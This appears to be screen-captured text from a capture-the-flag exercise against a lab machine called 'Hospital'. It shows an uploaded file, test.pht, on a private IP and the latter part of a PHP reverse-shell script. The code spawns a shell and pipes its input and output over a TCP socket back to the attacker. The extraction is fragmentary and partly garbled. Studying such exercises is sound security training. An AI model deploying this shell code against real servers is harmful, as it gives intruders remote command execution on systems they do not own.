 Hospital
10.10.11.241:8080/uploads/test.pht
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe",
"w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR
Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell
connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a
command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if
(in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0
$input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT
READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's
STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2],
$chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]);
proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>